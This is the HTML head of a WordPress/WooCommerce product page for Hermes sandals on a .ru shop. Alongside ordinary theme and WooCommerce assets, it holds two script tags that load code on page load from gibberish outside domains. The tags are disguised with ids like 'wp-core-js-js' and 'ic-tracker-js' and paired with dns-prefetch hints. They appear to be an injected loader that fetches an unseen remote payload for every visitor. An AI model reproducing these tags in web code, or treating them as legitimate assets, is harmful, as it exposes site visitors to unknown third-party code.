

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://designers-discreet.ru/product/hermes-premiere-105-sandal-beige-h212013z/
body_size: 31922
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://designers-discreet.ru/xmlrpc.php">

	<title>HERMES PREMIERE 105 SANDAL BEIGE H212013Z &#8211; Designer Discreet</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Designer Discreet &raquo; Feed" href="https://designers-discreet.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Designer Discreet &raquo; Comments Feed" href="https://designers-discreet.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Designer Discreet &raquo; HERMES PREMIERE 105 SANDAL BEIGE H212013Z Comments Feed" href="https://designers-discreet.ru/product/hermes-premiere-105-sandal-beige-h212013z/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://designers-discreet.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesigners-discreet.ru%2Fproduct%2Fhermes-premiere-105-sandal-beige-h212013z%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://designers-discreet.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesigners-discreet.ru%2Fproduct%2Fhermes-premiere-105-sandal-beige-h212013z%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://designers-discreet.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://designers-discreet.ru/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://designers-discreet.ru/wp-content/themes/woodmart-child/style.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://designers-discreet.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-button-info-alt-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-product-loop-button-info-alt.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600&#038;ver=8.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1768620033" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://designers-discreet.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1768620033" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
